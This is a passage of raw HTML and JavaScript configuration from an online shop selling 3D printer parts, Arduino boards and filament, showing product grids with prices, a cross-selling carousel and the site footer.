class="price product-price"> 13,22 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/125-arduino-mega-original.html" title="Arduino Mega Original" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/639-home_default/arduino-mega-original.jpg" alt="Arduino Mega" title="Arduino Mega" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/125-arduino-mega-original.html" rel="https://orballoprinting.com/en/home/125-arduino-mega-original.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/125-arduino-mega-original.html" data-id-product="125" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/125-arduino-mega-original.html" title="Arduino Mega Original" > Arduino Mega Original </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 28,84 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/134-3d-printer-kit-prusa-steel-black-edition.html" title="3D Printer Kit Prusa Steel BLACK EDITION" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/277-home_default/3d-printer-kit-prusa-steel-black-edition.jpg" alt="3D Printer Kit Prusa Steel BLACK EDITION" title="3D Printer Kit Prusa Steel BLACK EDITION" /></a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/134-3d-printer-kit-prusa-steel-black-edition.html" rel="https://orballoprinting.com/en/home/134-3d-printer-kit-prusa-steel-black-edition.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/134-3d-printer-kit-prusa-steel-black-edition.html" data-id-product="134" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/134-3d-printer-kit-prusa-steel-black-edition.html" title="3D Printer Kit Prusa Steel BLACK EDITION" > 3D Printer Kit Prusa Steel BLACK EDITION </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 371,15 € </span> <span class="old-price product-price"> 412,39 € </span> <span class="price-percent-reduction small">-10%</span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/137-pipop-escornabot-.html" title="Escornabot " > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/395-home_default/pipop-escornabot-.jpg" alt="Escornabot " title="Escornabot " /></a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/137-pipop-escornabot-.html" rel="https://orballoprinting.com/en/home/137-pipop-escornabot-.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/137-pipop-escornabot-.html" data-id-product="137" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/137-pipop-escornabot-.html" title="Escornabot " > Escornabot </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 47,51 € </span></div></div></li><li class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/138-antiwarping-20x30.html" title="antiwarping 20x30" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/295-home_default/antiwarping-20x30.jpg" alt="antiwarping 20x30" title="antiwarping 20x30" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/138-antiwarping-20x30.html" rel="https://orballoprinting.com/en/home/138-antiwarping-20x30.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/138-antiwarping-20x30.html" data-id-product="138" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/138-antiwarping-20x30.html" title="antiwarping 20x30" > antiwarping 20x30 </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 16,44 € </span></div></div></li><li class="ajax_block_product item last_line"><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/141-nozzle-02-03-04-05-175mm-filament.html" title="MK8 Nozzle 0.2 0.3 0.4 0.5 1.75mm filament" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/300-home_default/nozzle-02-03-04-05-175mm-filament.jpg" alt="Nozzle 0.2 0.3 0.4 0.5 1.75mm filament" title="Nozzle 0.2 0.3 0.4 0.5 1.75mm filament" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/141-nozzle-02-03-04-05-175mm-filament.html" rel="https://orballoprinting.com/en/home/141-nozzle-02-03-04-05-175mm-filament.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/141-nozzle-02-03-04-05-175mm-filament.html" data-id-product="141" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/141-nozzle-02-03-04-05-175mm-filament.html" title="MK8 Nozzle 0.2 0.3 0.4 0.5 1.75mm filament" > MK8 Nozzle 0.2 0.3 0.4 0.5 1.75mm filament </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 4,09 € </span></div></div></li><li class="ajax_block_product last_item last_line"><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/142-pla-bq-175mm-coral.html" title="PLA BQ 1.75MM CORAL" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/522-home_default/pla-bq-175mm-coral.jpg" alt="PLA BQ 1.75MM CORAL" title="PLA BQ 1.75MM CORAL" /></a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/142-pla-bq-175mm-coral.html" rel="https://orballoprinting.com/en/home/142-pla-bq-175mm-coral.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/142-pla-bq-175mm-coral.html" data-id-product="142" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"> <span class="out-of-stock"><link />Out of stock </span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/142-pla-bq-175mm-coral.html" title="PLA BQ 1.75MM CORAL" > PLA BQ 1.75MM CORAL </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 13,18 € </span> <span class="old-price product-price"> 16,48 € </span> <span class="price-percent-reduction small">-20.03%</span></div></div></li></ul></div></div></section><section id="crossselling" class="page-product-box flexslider_carousel_block"><h3 class="productscategory_h2 page-product-heading"> Customers who bought this product also bought:</h3><div class="block_content"><div id="crossseling_products_slider" class="flexslider_carousel"><ul class="slides"><li class="ajax_block_product first_item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/81-nozzle-02-03-04-05-175mm-filament.html" title="Nozzle 0.2 0.3 0.4 0.5 0.61.75mm filament" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/159-home_default/nozzle-02-03-04-05-175mm-filament.jpg" alt="Nozzle 0.2 0.3 0.4 0.5 0.61.75mm filament" title="Nozzle 0.2 0.3 0.4 0.5 0.61.75mm filament" width="232" height="248" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/81-nozzle-02-03-04-05-175mm-filament.html" rel="https://orballoprinting.com/en/home/81-nozzle-02-03-04-05-175mm-filament.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/81-nozzle-02-03-04-05-175mm-filament.html" data-id-product="81" title="Add to Compare">Add to Compare</a></div></div> <span><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/81-nozzle-02-03-04-05-175mm-filament.html" title="Nozzle 0.2 0.3 0.4 0.5 0.61.75mm filament" > Nozzle 0.2 0.3 0.4 0.5 0.61.75mm filament </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/209-40x40-fan.html" title="40x40 Fan" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/540-home_default/40x40-fan.jpg" alt="40x40 Fan" title="40x40 Fan" width="232" height="248" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/209-40x40-fan.html" rel="https://orballoprinting.com/en/home/209-40x40-fan.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/209-40x40-fan.html" data-id-product="209" title="Add to Compare">Add to Compare</a></div></div> <span><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/209-40x40-fan.html" title="40x40 Fan" > 40x40 Fan </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/electronics/31-termistor-100k.html" title="Thermistor NTC 100K" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/492-home_default/termistor-100k.jpg" alt="Thermistor NTC 100K" title="Thermistor NTC 100K" width="232" height="248" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/electronics/31-termistor-100k.html" rel="https://orballoprinting.com/en/electronics/31-termistor-100k.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/electronics/31-termistor-100k.html" data-id-product="31" title="Add to Compare">Add to Compare</a></div></div> <span><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/electronics/31-termistor-100k.html" title="Thermistor NTC 100K" > Thermistor NTC 100K </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> </span></div></div></li><li class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/160-exruder-mk2-v6-all-metal-hotend.html" title="Exruder MK2 V6 All metal hotend" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/409-home_default/exruder-mk2-v6-all-metal-hotend.jpg" alt="Exruder MK2 V6 All metal hotend" title="Exruder MK2 V6 All metal hotend" width="232" height="248" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/160-exruder-mk2-v6-all-metal-hotend.html" rel="https://orballoprinting.com/en/home/160-exruder-mk2-v6-all-metal-hotend.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/160-exruder-mk2-v6-all-metal-hotend.html" data-id-product="160" title="Add to Compare">Add to Compare</a></div></div> <span><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/160-exruder-mk2-v6-all-metal-hotend.html" title="Exruder MK2 V6 All metal hotend" > Exruder MK2 V6 All metal hotend </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/160-exruder-mk2-v6-all-metal-hotend.html" title="Exruder MK2 V6 All metal hotend" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/409-home_default/exruder-mk2-v6-all-metal-hotend.jpg" alt="Exruder MK2 V6 All metal hotend" title="Exruder MK2 V6 All metal hotend" width="232" height="248" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/160-exruder-mk2-v6-all-metal-hotend.html" rel="https://orballoprinting.com/en/home/160-exruder-mk2-v6-all-metal-hotend.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/160-exruder-mk2-v6-all-metal-hotend.html" data-id-product="160" title="Add to Compare">Add to Compare</a></div></div> <span><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/160-exruder-mk2-v6-all-metal-hotend.html" title="Exruder MK2 V6 All metal hotend" > Exruder MK2 V6 All metal hotend </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/108-upgrade-prusa-steel-xl-300x200.html" title="Upgrade Prusa Steel XL 300x200" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/237-home_default/upgrade-prusa-steel-xl-300x200.jpg" alt="Upgrade Prusa Steel XL 300x200" title="Upgrade Prusa Steel XL 300x200" width="232" height="248" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/108-upgrade-prusa-steel-xl-300x200.html" rel="https://orballoprinting.com/en/home/108-upgrade-prusa-steel-xl-300x200.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/108-upgrade-prusa-steel-xl-300x200.html" data-id-product="108" title="Add to Compare">Add to Compare</a></div></div> <span><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/108-upgrade-prusa-steel-xl-300x200.html" title="Upgrade Prusa Steel XL 300x200" > Upgrade Prusa Steel XL 300x200 </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/81-nozzle-02-03-04-05-175mm-filament.html" title="Nozzle 0.2 0.3 0.4 0.5 0.61.75mm filament" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/159-home_default/nozzle-02-03-04-05-175mm-filament.jpg" alt="Nozzle 0.2 0.3 0.4 0.5 0.61.75mm filament" title="Nozzle 0.2 0.3 0.4 0.5 0.61.75mm filament" width="232" height="248" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/81-nozzle-02-03-04-05-175mm-filament.html" rel="https://orballoprinting.com/en/home/81-nozzle-02-03-04-05-175mm-filament.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/81-nozzle-02-03-04-05-175mm-filament.html" data-id-product="81" title="Add to Compare">Add to Compare</a></div></div> <span><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/81-nozzle-02-03-04-05-175mm-filament.html" title="Nozzle 0.2 0.3 0.4 0.5 0.61.75mm filament" > Nozzle 0.2 0.3 0.4 0.5 0.61.75mm filament </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> </span></div></div></li><li class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/electronics/24-final-de-carrera-mecanico.html" title="Mechanical endstop" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/65-home_default/final-de-carrera-mecanico.jpg" alt="Mechanical endstop" title="Mechanical endstop" width="232" height="248" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/electronics/24-final-de-carrera-mecanico.html" rel="https://orballoprinting.com/en/electronics/24-final-de-carrera-mecanico.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/electronics/24-final-de-carrera-mecanico.html" data-id-product="24" title="Add to Compare">Add to Compare</a></div></div> <span><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/electronics/24-final-de-carrera-mecanico.html" title="Mechanical endstop" > Mechanical endstop </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> </span></div></div></li><li class="ajax_block_product item last_line"><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/107-heatbed-mk3-aluminium-300x200-.html" title="Heatbed MK3 Aluminium 300x200 " > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/235-home_default/heatbed-mk3-aluminium-300x200-.jpg" alt="Heatbed MK3 Aluminium 300x200 " title="Heatbed MK3 Aluminium 300x200 " width="232" height="248" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/107-heatbed-mk3-aluminium-300x200-.html" rel="https://orballoprinting.com/en/home/107-heatbed-mk3-aluminium-300x200-.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/107-heatbed-mk3-aluminium-300x200-.html" data-id-product="107" title="Add to Compare">Add to Compare</a></div></div> <span><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/107-heatbed-mk3-aluminium-300x200-.html" title="Heatbed MK3 Aluminium 300x200 " > Heatbed MK3 Aluminium 300x200 </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> </span></div></div></li><li class="ajax_block_product last_item last_line"><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/hardware/39-spring-extruder.html" title="Extruder springs" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/180-home_default/spring-extruder.jpg" alt="Extruder springs" title="Extruder springs" width="232" height="248" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/hardware/39-spring-extruder.html" rel="https://orballoprinting.com/en/hardware/39-spring-extruder.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/hardware/39-spring-extruder.html" data-id-product="39" title="Add to Compare">Add to Compare</a></div></div> <span><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/hardware/39-spring-extruder.html" title="Extruder springs" > Extruder springs </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> </span></div></div></li></ul></div></div></section>  </div></div></div></div></div><div class="footer-container "><div class="footer-container-inner"> <footer id="footer" class="container"><div class="row"><section class="footer-block col-xs-12 col-sm-3" id="block_various_links_footer"><h4>Information</h4><ul class="toggle-footer bullet"><li class="item"> <a href="https://orballoprinting.com/en/nuevos-productos" title="New products">New products</a></li><li class="item"> <a href="https://orballoprinting.com/en/mas-vendidos" title="Best sellers">Best sellers</a></li><li class="item"> <a href="https://orballoprinting.com/en/contactenos" title="Contact us">Contact us</a></li><li class="item"> <a href="https://orballoprinting.com/en/content/1-shipping" title="Shipping">Shipping</a></li><li class="item"> <a href="https://orballoprinting.com/en/content/2-aviso-legal" title="Aviso legal">Aviso legal</a></li><li class="item"> <a href="https://orballoprinting.com/en/content/3-purchase-conditions" title="Purchase conditions">Purchase conditions</a></li><li class="item"> <a href="https://orballoprinting.com/en/content/6-politica-de-privacidad" title="Política de privacidad">Política de privacidad</a></li><li class="item"> <a href="https://orballoprinting.com/en/content/7-devoluciones" title="Devoluciones">Devoluciones</a></li><li> <a href="https://orballoprinting.com/en/mapa-del-sitio" title="Sitemap">Sitemap</a></li></ul> </section><section class="footer-block col-xs-12 col-sm-3"><h4><a href="https://orballoprinting.com/en/mi-cuenta" title="Manage my customer account" rel="nofollow">My account</a></h4><div class="block_content toggle-footer"><ul class="bullet"><li><a href="https://orballoprinting.com/en/historial-de-pedidos" title="My orders" rel="nofollow">My orders</a></li><li><a href="https://orballoprinting.com/en/vales" title="My credit slips" rel="nofollow">My credit slips</a></li><li><a href="https://orballoprinting.com/en/direcciones" title="My addresses" rel="nofollow">My addresses</a></li><li><a href="https://orballoprinting.com/en/identidad" title="Manage my personal information" rel="nofollow">My personal info</a></li><li><a href="https://orballoprinting.com/en/descuento" title="My vouchers" rel="nofollow">My vouchers</a></li></ul></div> </section><section id="block_contact_infos" class="footer-block col-xs-12 col-sm-3"><div><h4>Store Information</h4><ul class="toggle-footer"><li> Orballo Printing</li><li> <i class="icon-phone"></i>Call us now: <span>+34 644 328 326</span></li><li> <i class="icon-envelope-alt"></i>Email: <span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%6f%72%62%61%6c%6c%6f%70%72%69%6e%74%69%6e%67.%63%6f%6d" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x6f;&#x72;&#x62;&#x61;&#x6c;&#x6c;&#x6f;&#x70;&#x72;&#x69;&#x6e;&#x74;&#x69;&#x6e;&#x67;&#x2e;&#x63;&#x6f;&#x6d;</a></span></li></ul></div> </section><section id="social_block_mod" class="social_block_mod footer-block col-xs-12 col-sm-3"><div><h4>Follow us</h4><ul class="toggle-footer clearfix"><li class="facebook"><a href="https://www.facebook.com/orballoprinting" class="transition-300" target="_blank" title="Facebook"></a></li><li class="twitter"><a href="https://twitter.com/orballoprinting" class="transition-300" target="_blank" title="Twitter"></a></li><li class="instagram"><a href="https://www.instagram.com/orballoprinting/" class="transition-300" target="_blank" title="Instagram"></a></li></ul></div> </section>   </div> </footer></div><div class="footer_copyrights"> <footer class="container clearfix"><div class="row"><div class="col-sm-6"></div><div class="paymants_logos col-sm-6"><img class="img-responsive" src="https://orballoprinting.com/modules/themeeditor/img/footer_logo_1.jpg" alt="footerlogo" /></div></div> </footer></div></div></div><div id="toTop" class="transition-300"></div>
<script type="text/javascript">var CUSTOMIZE_TEXTFIELD = 1;
var FancyboxI18nClose = 'Close';
var FancyboxI18nNext = 'Next';
var FancyboxI18nPrev = 'Previous';
var PS_CATALOG_MODE = false;
var added_to_wishlist = 'Added to your wishlist.';
var ajax_allowed = true;
var ajax_popup = true;
var ajaxsearch = true;
var allowBuyWhenOutOfStock = true;
var attribute_anchor_separator = '-';
var attributesCombinations = [];
var availableLaterValue = '';
var availableNowValue = '';
var baseDir = 'https://orballoprinting.com/';
var baseUri = 'https://orballoprinting.com/';
var blocksearch_type = 'top';
var check_bellow = 'Please check below:';
var comparator_max_item = 3;
var comparedProductsIds = [];
var contentOnly = false;
var countdownEnabled = true;
var currencyBlank = 1;
var currencyFormat = 2;
var currencyRate = 1;
var currencySign = '€';
var currentDate = '2026-01-31 10:26:58';
var customerGroupWithoutTax = true;
var customizationFields = false;
var customizationIdMessage = 'Customization #';
var default_eco_tax = 0;
var delete_txt = 'Delete';
var displayList = false;
var displayPrice = 1;
var doesntExist = 'This combination does not exist for this product. Please select another combination.';
var doesntExistNoMore = 'This product is no longer in stock';
var doesntExistNoMoreBut = 'with those attributes but is available with others.';
var ecotaxTax_rate = 0;
var fieldRequired = 'Please fill in all the required fields before saving your customization.';
var freeProductTranslation = 'Free!';
var freeShippingTranslation = 'Free shipping!';
var generated_date = 1769851618;
var grid_size_lg = 5;
var grid_size_lg2 = 15;
var grid_size_md = 4;
var grid_size_md2 = 3;
var grid_size_ms = 2;
var grid_size_ms2 = 6;
var grid_size_sm = 3;
var grid_size_sm2 = 4;
var grid_size_xs = 1;
var grid_size_xs2 = 12;
var group_reduction = 0;
var hasDeliveryAddress = false;
var idDefaultImage = 852;
var id_lang = 4;
var id_product = 248;
var img_dir = 'https://orballoprinting.com/themes/warehouse/img/';
var img_prod_dir = 'https://orballoprinting.com/img/p/';
var img_ps_dir = 'https://orballoprinting.com/img/';
var instantsearch = true;
var iqitcountdown_days = 'Days';
var iqitcountdown_hours = 'Hours';
var iqitcountdown_minutes = 'Min';
var iqitcountdown_seconds = 'Sec';
var iqitfdc_from = 150;
var isGuest = 0;
var isLogged = 0;
var isMobile = false;
var isPreloaderEnabled = false;
var jqZoomEnabled = false;
var loggin_required = 'You must be logged in to manage your wishlist.';
var maxQuantityToAllowDisplayOfLastQuantityMessage = 3;
var max_item = 'You cannot add more than 3 product(s) to the product comparison';
var min_item = 'Please select at least one product';
var minimalQuantity = 1;
var more_products_search = 'More products »';
var mywishlist_url = 'https://orballoprinting.com/en/module/blockwishlist/mywishlist';
var noTaxForThisProduct = false;
var oosHookJsCodeFunctions = [];
var p_version = '1.6';
var page_name = 'product';
var priceDisplayMethod = 1;
var priceDisplayPrecision = 2;
var productAvailableForOrder = true;
var productBasePriceTaxExcl = 1.652893;
var productBasePriceTaxExcluded = 1.652893;
var productHasAttributes = false;
var productPrice = 1.65;
var productPriceTaxExcluded = 1.652893;
var productPriceWithoutReduction = 1.652893;
var productReference = '';
var productShowPrice = true;
var productUnitPriceRatio = 0;
var product_fileButtonHtml = 'Choose File';
var product_fileDefaultHtml = 'No file selected';
var product_specific_price = [];
var productlist_view = true;
var quantitiesDisplayAllowed = false;
var quantityAvailable = 0;
var quickView = true;
var re_size = 'normal';
var re_theme = 'light';
var re_version = '1';
var reduction_percent = 0;
var reduction_price = 0;
var removingLinkText = 'remove this product from my cart';
var roundMode = 1;
var search_url = 'https://orballoprinting.com/en/buscar';
var site_key = '6Lcc0JwUAAAAAPxbHg16-r16OSmLHc3kVzmut3XJ';
var specific_currency = false;
var specific_price = 0;
var static_token = 'ac7f378c94c227aa0ffce70a1989894c';
var stock_management = 1;
var taxRate = 21;
var there_is1 = 'There is 1 error';
